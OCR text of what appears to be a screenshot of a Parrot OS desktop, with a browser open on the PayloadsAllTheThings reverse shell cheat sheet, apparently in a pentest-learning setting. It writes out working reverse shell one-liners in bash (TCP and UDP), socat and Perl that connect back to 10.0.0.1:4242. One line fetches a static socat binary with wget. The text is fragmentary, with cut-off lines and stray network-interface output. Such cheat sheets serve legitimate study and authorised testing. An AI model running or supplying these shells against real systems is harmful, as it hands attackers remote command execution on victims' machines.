 Applications Places System
Net Tool v0.1 × Command injection - Ap × Login Page × PayloadsAllTheThings/M ×
/bin/bash
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology 120% 10
sh 139x34
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
588 lines (443 sloc) 22.6 KB Raw Blame
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196
/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
Listener:
nc -u -lvp 4242
Don't forget to check with others shell : sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh, bash
Socat
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242
user@victim$ wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x
Static socat binary can be found at https://github.com/andrew-d/static-binaries
Perl
perl -e 'use Socket;$i="10.0.0.1";$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
oup default qlen 1000
ate UP group default qlen 1000
fixroute ens33
odel state UNKNOWN group default qlen 500
reverse Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user PayloadsAllTheThings/...